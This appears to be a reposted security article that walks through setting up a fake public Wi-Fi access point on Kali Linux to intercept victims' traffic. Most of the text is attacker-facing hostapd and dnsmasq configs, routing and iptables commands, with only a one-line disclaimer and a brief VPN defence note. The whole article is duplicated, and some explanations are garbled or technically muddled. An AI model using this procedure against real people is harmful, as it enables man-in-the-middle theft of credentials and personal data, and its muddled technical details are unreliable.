Using an encrypted tunnel provided by a VPN helps protect all traffic between your device and the VPN server.
Think carefully before connecting to a free public wireless hotspot in a cafeteria, airport, or hotel. Have you ever wondered if the public Wi-Fi you're connecting to is secure? This may be a fake access point created by a fraudster.
After installing a fake access point and connecting to the victim's device, the attacker launches a man-in-the-middle (MITM) attack to intercept data between the victim's device and the fake access point in order to carry out further malicious and malicious actions.
Unfortunately, this is not fiction. This scenario is easily implemented in real life. A man-in-the-middle attack on a Wi-Fi network occurs when the main data transfer route between the victim's device and the Internet passes through the attacking device.
After a successful man-in-the-middle attack, the attacker will get into the hands of confidential information of victims, such as email, accounts, password, credit card number, and other important information that is not protected by security protocols. A cybercriminal can easily access sensitive data using Ethercap, Dsn, Mailsnarf, Urlsnarf, Wireshark, Cain and Able, and other tools.
Cybercriminals can also use fake wireless access points to collect your information. To do this, they create an access point in a public place with the approximate name "Free Public WiFi", which unsuspecting users consider real. You connect to a Wi-Fi network, while attackers track/steal your data.
See how this attack can be carried out using just one laptop running Kali Linux. The peculiarity of the attack is that the criminal and the victim are very close, almost side by side, in the range of the Wi-Fi signal.
The following example is intended for educational purposes ONLY. Under no circumstances should you use it for illegal activities.

Step 1. Before creating a fake access point using Kali Linux, run the command "sudo apt-get update". This command updates the list of all packages to update, both old packages that need updating and new ones that are stored.

Step 2. You must have access to install hostapd and dnsmasq. Dnsmasq is a small DNS / DHCP server that we will use in this setup.

Before you start installing hostapd, you should check the wireless connection using the "iwconfig" command.

From the above command output, you can see that wlan0 is the name of our wireless interface.
Step 3. Now you need to put this wireless interface into monitoring mode by entering the following commands:
Code:
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up

Step 4. To run Hostapd, we need to create a configuration file for this tool, which will contain all the information about the SSID, passphrase, channel number, etc.
Just create a directory in / root using "mkdir / root / accesspoint” to save all the necessary files for this installation.
Step 5. Now create a hostapd configuration file (hostapd.conf) in the / root / accesspoint directory and write the following information in it:
Code:
interface=wlan0
driver=nl80211
ssid=Το όνομα που θέλετε (π.χ. Free WiFi)
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=iguru123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1

Here we'll see what it all means:
interface = A wireless interface (connection) for hosting an access point, for example. wlan0
driver = Nl80211 is the new public 802.11 network interface, which is now being replaced by cfg80211
ssid = Wireless network name
hw_mode = Sets how the interface and allowed channels work. (Usually a, B, and g are used)
channel = Sets the channel for hostapd to work on. (From 1 to 13)
macaddr_acl = Used for Mac filtering (0 - disabled, 1 - enabled)
ign_broadcast_ssid = Used to create hidden access points
auth_algs = Sets the authentication algorithm (0 for public access, 1 for public access)
wpa_passphrase = Contains your wireless password
Step 6 . Simply launch the access point with the following command:
Code:
hostapd hostapd.conf


As you can see, your hostapd is working successfully with wlan0: AP-ENABLED and a new hwaddr that is randomly assigned “90:f6:52:e3:2e:c2", as well as the ssid you set.
Step 7. Now you need to configure network routing using the dnsmasq tool so that you can switch traffic between network nodes, and there is also a path for sending data.
Create a configuration file in the root directory named dnsmasq.conf and write the following instructions:
Code:
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0 .0.1


Step 8. Assign the network gateway and network mask wlan0 to the interface and add the routing table as shown below:
Code:
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
Then you need to start the dnsmasq service with the configuration file that we created in the previous step:
Code:
dnsmasq -C dnsmasq.conf -d
A webserver designed to provide domain names and related services for smallTFTPandDHCP,DNS-lightweight and fast-configuringDnsmasq Dnsmasq is great for the limited resources of routers and firewalls. Dnsmasq can also be configured to cache DNS queries to improve the speed of DNS lookups on sites that they have already visited.

Step 9. Before you grant Internet access to your victims, make sure that you have configured iptables, only then can you collect data and perform various further attacks, such as Man-in-the-Middle (MITM), DNS spoofing, ARP spoofing, etc.
Code:
iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE
iptables –append FORWARD –in-interface wlan0 -j ACCEPT
Step 10 . The last step. Enable the IP forwarding process by typing "echo 1> / proc / sys / net / ipv4 / ip_forward".

The fake access point will provide its victim with an Internet connection via an Ethernet network card, thereby ensuring that the device is connected to the fake access point. All victim traffic will now pass through the fake access point.
Protection against fake access points
There are not many ways to protect against such attacks. At first glance, it seems that the problem can be solved by using wireless encryption for protection. However, it is not effective in this case, because WPA does not encrypt user data when the victim is already connected to the access point.
The author of the article recommends using a virtual private network (VPN) for protection. Using an encrypted tunnel provided by a VPN helps protect all traffic between your device and the VPN server.
(c) https://www.securitylab.ru/analytics/538719.php
Think carefully before connecting to a free public wireless hotspot in a cafeteria, airport, or hotel. Have you ever wondered if the public Wi-Fi you're connecting to is secure? This may be a fake access point created by a fraudster.
After installing a fake access point and connecting to the victim's device, the attacker launches a man-in-the-middle (MITM) attack to intercept data between the victim's device and the fake access point in order to carry out further malicious and malicious actions.
Unfortunately, this is not fiction. This scenario is easily implemented in real life. A man-in-the-middle attack on a Wi-Fi network occurs when the main data transfer route between the victim's device and the Internet passes through the attacking device.
After a successful man-in-the-middle attack, the attacker will get into the hands of confidential information of victims, such as email, accounts, password, credit card number, and other important information that is not protected by security protocols. A cybercriminal can easily access sensitive data using Ethercap, Dsn, Mailsnarf, Urlsnarf, Wireshark, Cain and Able, and other tools.
Cybercriminals can also use fake wireless access points to collect your information. To do this, they create an access point in a public place with the approximate name "Free Public WiFi", which unsuspecting users consider real. You connect to a Wi-Fi network, while attackers track/steal your data.
See how this attack can be carried out using just one laptop running Kali Linux. The peculiarity of the attack is that the criminal and the victim are very close, almost side by side, in the range of the Wi-Fi signal.
The following example is intended for educational purposes ONLY. Under no circumstances should you use it for illegal activities.
Step 1. Before creating a fake access point using Kali Linux, run the command "sudo apt-get update". This command updates the list of all packages to update, both old packages that need updating and new ones that are stored.

Step 2. You must have access to install hostapd and dnsmasq. Dnsmasq is a small DNS / DHCP server that we will use in this setup.

Before you start installing hostapd, you should check the wireless connection using the "iwconfig" command.

From the above command output, you can see that wlan0 is the name of our wireless interface.
Step 3. Now you need to put this wireless interface into monitoring mode by entering the following commands:
Code:
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up

Step 4. To run Hostapd, we need to create a configuration file for this tool, which will contain all the information about the SSID, passphrase, channel number, etc.
Just create a directory in / root using "mkdir / root / accesspoint” to save all the necessary files for this installation.

Step 5. Now create a hostapd configuration file (hostapd.conf) in the / root / accesspoint directory and write the following information in it:
Code:
interface=wlan0
driver=nl80211
ssid=Το όνομα που θέλετε (π.χ. Free WiFi)
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=iguru123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1

Here we'll see what it all means:
interface = A wireless interface (connection) for hosting an access point, for example. wlan0
driver = Nl80211 is the new public 802.11 network interface, which is now being replaced by cfg80211
ssid = Wireless network name
hw_mode = Sets how the interface and allowed channels work. (Usually a, B, and g are used)
channel = Sets the channel for hostapd to work on. (From 1 to 13)
macaddr_acl = Used for Mac filtering (0 - disabled, 1 - enabled)
ign_broadcast_ssid = Used to create hidden access points
auth_algs = Sets the authentication algorithm (0 for public access, 1 for public access)
wpa_passphrase = Contains your wireless password
Step 6 . Simply launch the access point with the following command:
Code:
hostapd hostapd.conf

As you can see, your hostapd is working successfully with wlan0: AP-ENABLED and a new hwaddr that is randomly assigned “90:f6:52:e3:2e:c2", as well as the ssid you set.
Step 7. Now you need to configure network routing using the dnsmasq tool so that you can switch traffic between network nodes, and there is also a path for sending data.
Create a configuration file in the root directory named dnsmasq.conf and write the following instructions:
Code:
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0 .0.1

Step 8. Assign the network gateway and network mask wlan0 to the interface and add the routing table as shown below:
Code:
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
Then you need to start the dnsmasq service with the configuration file that we created in the previous step:
Code:
dnsmasq -C dnsmasq.conf -d
A webserver designed to provide domain names and related services for smallTFTPandDHCP,DNS-lightweight and fast-configuringDnsmasq Dnsmasq is great for the limited resources of routers and firewalls. Dnsmasq can also be configured to cache DNS queries to improve the speed of DNS lookups on sites that they have already visited.

Step 9. Before you grant Internet access to your victims, make sure that you have configured iptables, only then can you collect data and perform various further attacks, such as Man-in-the-Middle (MITM), DNS spoofing, ARP spoofing, etc.
Code:
iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE
iptables –append FORWARD –in-interface wlan0 -j ACCEPT

Step 10 . The last step. Enable the IP forwarding process by typing "echo 1> / proc / sys / net / ipv4 / ip_forward".

The fake access point will provide its victim with an Internet connection via an Ethernet network card, thereby ensuring that the device is connected to the fake access point. All victim traffic will now pass through the fake access point.

Protection against fake access points
There are not many ways to protect against such attacks. At first glance, it seems that the problem can be solved by using wireless encryption for protection. However, it is not effective in this case, because WPA does not encrypt user data when the victim is already connected to the access point.
The author of the article recommends using a virtual private network (VPN) for protection. Using an encrypted tunnel provided by a VPN helps protect all traffic between your device and the VPN server.
About the author: Anastasia Vasileiadis
PC specialist, penetration tester, ethical hacker, cybersecurity expert, malware analyst, information security researcher, reverse engineering specialist.(c) https://www.securitylab.ru/analytics/538719.php
Last edited:


